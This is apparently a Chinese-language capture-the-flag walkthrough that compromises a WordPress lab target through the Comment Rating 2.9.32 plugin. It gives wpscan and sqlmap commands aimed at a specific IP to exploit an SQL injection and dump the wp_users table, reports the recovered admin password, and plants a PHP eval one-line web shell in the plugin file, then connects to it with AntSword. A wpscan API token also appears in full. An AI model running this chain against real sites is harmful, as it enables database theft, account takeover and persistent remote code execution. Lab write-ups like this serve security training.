题目详细



打开环境用 Wappalyzer 检测到 CMS WorkPress



在 kali 上用 wpscan 扫描一下发现有 Comment Rating 2.9.32 插件和 SQL注入漏洞

payload:wpscan --api-token 5zsGjUMaWmsN4Saha8mrz8vp1PmVRBUIMwJhlw93cgU --url [http://124.70.71.251:44334/](http://124.70.71.251:44334/)

打开 [https://www.exploit-db.com/exploits/24552/](https://www.exploit-db.com/exploits/24552/) 查看漏洞利用的信息发现有可利用的信息

可利用信息: GET /wordpress/wp-content/plugins/comment-rating/ck-processkarma.php?id=2&action=add&path=a&imgIndex=1_14_ HTTP/1.1



构造 payload 利用 sqlmap 获取数据库信息以及账号密码

利用语句sqlmap -u "[http://124.70.71.251:44334/wp-content/plugins/comment-rating/ck-processkarma.php?id=2&action=add&path=a"](http://124.70.71.251:44334/wp-content/plugins/comment-rating/ck-processkarma.php?id=2&action=add&path=a") -batch -dbs 获取数据库版本和数据库名



利用语句 sqlmap -u "[http://124.70.71.251:44334/wp-content/plugins/comment-rating/ck-processkarma.php?id=2&action=add&path=a"](http://124.70.71.251:44334/wp-content/plugins/comment-rating/ck-processkarma.php?id=2&action=add&path=a") -batch -D test -tables 获取数据库表



利用语句 sqlmap -u "[http://124.70.71.251:44334/wp-content/plugins/comment-rating/ck-processkarma.php?id=2&action=add&path=a"](http://124.70.71.251:44334/wp-content/plugins/comment-rating/ck-processkarma.php?id=2&action=add&path=a") -batch -D test -T wp_users --dump 爆字段值

得到 用户名:admin 密码: 12qwaszx 进行登录





登录进去找到插件,寻找到 Comment Rating 2.9.32 的插件



在插件文本上添加一句话木马 <?php @eval($_POST['shell']);?>



利用中国蚁剑进行连接,查看目录文件找到key